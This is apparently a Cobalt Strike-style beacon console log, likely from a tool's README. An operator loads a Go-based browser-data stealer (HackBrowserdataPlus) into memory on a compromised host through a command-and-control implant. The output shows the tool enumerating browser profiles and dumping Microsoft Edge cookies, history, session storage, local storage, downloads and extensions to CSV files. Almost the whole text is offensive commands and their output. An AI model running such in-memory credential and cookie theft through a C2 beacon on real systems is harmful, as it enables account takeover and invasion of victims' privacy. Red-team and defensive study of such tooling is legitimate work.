 Finished
[10/21 16:07:18] beacon> inline-execute-go /Users/v4ler1an/Documents/pdShare/HackBrowserdataPlus_2023-11-15.exe
[10/21 16:07:20] [+] host called home, sent: 4123467 bytes
[10/21 16:07:32] [+] received output:
Job 0 was added. Never use 'jobkill' for this PE image!
[10/21 16:07:32] [+] received output:
PE image was loaded. (imageBase: 000002B7D67D0000, imageSize: a19000, entryPoint: 000002B7D71E6EA0)
[10/21 16:07:37] [+] received output:
[NOTICE] [browser.go:47,pickChromium] find browser 360speedX failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Opera failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser OperaGX failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser CocCoc failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Brave failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser 360speed failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser DC failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Chrome failed, profile folder does not exist
[NOTICE] [browser.go:56,pickChromium] find browser microsoft_edge_default success
[NOTICE] [browser.go:56,pickChromium] find browser microsoft_edge_guest_user success
[NOTICE] [browser.go:47,pickChromium] find browser Chrome Beta failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Sogou failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Chromium failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Vivaldi failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser Yandex failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser 360safe failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser 360ent failed, profile folder does not exist
[NOTICE] [browser.go:47,pickChromium] find browser QQ failed, profile folder does not exist
[NOTICE] [browser.go:92,pickFirefox] find browser firefox Firefox failed, profile folder does not exist
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_default_extension.csv success
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_default_download.csv success
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_default_history.csv success
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_default_cookie.csv success
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_default_sessionstorage.csv success
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_default_localstorage.csv success
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_guest_user_bookmark.csv success
Process exited with code 0.